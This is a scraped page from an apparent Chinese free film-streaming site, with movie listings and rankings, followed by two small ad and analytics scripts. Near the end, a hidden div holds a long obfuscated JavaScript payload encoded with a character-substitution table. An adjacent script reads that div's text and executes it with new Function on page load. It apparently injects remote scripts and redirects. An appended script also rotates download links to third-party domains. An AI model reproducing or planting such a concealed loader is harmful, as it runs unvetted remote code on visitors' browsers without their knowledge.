href="/detail/281996.html" title="朋友间的谋杀" data-original="https://img.guangsuimage.com/cover/7a666af33ae820f2c26b89589480dff9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281996.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/281988.html" title="热血敢死队" data-original="https://img.guangsuimage.com/cover/f791442ffdc2ea31c06914f523c118e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281988.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老吴、僧人观</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“天地无伦”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="160325" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="老炮儿" href="/detail/132992.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20220228-1/ee1a29dcfbbe1b3a1cd310f1c2ab9540.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2812</span><h4 class="title">老炮儿</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,犯罪</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/129530.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>晚秋</a></li><li class="part_eone"><a href="/detail/129529.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>完美搭档</a></li><li class="part_eone"><a href="/detail/129370.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>伊波拉病毒</a></li><li class="part_eone"><a href="/detail/128304.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>慈禧秘密生活</a></li><li class="part_eone"><a href="/detail/125841.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>天注定</a></li><li class="part_eone"><a href="/detail/123126.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>身为人母</a></li><li class="part_eone"><a href="/detail/121097.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>夜以继日</a></li><li class="part_eone"><a href="/detail/120255.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>德伯力克</a></li><li class="part_eone"><a href="/detail/119568.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2812</span>深水</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="160325" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qibangex.com/" title="星辰影院">星辰影院</a>提供免费未删减电影大全、综艺、动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 qibangex.com All Rights Reserved</p><p>鲁ICP备03315772号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qibangex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《天地无伦》https://www.qibangex.com/detail/160325.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BTGBVLFF61\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BTGBVLFF61\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/5166_0.html';
break;        
}